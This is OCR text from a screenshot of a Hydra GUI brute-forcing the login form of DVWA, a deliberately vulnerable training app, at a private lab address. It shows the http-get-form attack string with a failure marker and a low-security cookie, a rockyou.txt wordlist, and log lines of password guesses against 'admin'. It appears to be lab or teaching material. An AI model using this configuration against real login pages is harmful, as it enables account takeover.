 Scan Brute
1
IP 192.168.16.201 Port 80 Service http-get-form Stop
Try blank password Try login as password Loop around users Exit on first valid Verbose Additional Options
"/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:F=Login failed:H=Cookie security=low; PHPSES
Username admin Username list rdlists/rockyou.txt Browse Found usernames
Password Password list rdlists/rockyou.txt Browse Found passwords
[ATTEMPT] target 192.168.16.201 - login "admin" - pass "12345678" - 11 of 14344401 [child 10]
[ATTEMPT] target 192.168.16.201 - login "admin" - pass "abc123" - 12 of 14344401 [child 11]
[ATTEMPT] target 192.168.16.201 - login "admin" - pass "nicole" - 13 of 14344401 [child 12]
[ATTEMPT] target 192.168.16.201 - login "admin" - pass "daniel" - 14 of 14344401 [child 13]
[ATTEMPT] target 192.168.16.201 - login "admin" - pass "babygirl" - 15 of 14344401 [child 14]
[ATTEMPT] target 192.168.16.201 - login "admin" - pass "monkey" - 16 of 14344401 [child 15]
Log
Progress Tool Host Start time End time
hydra (80/tcp) 192.168.16.201 28 Oct 2015 18:03:45 Running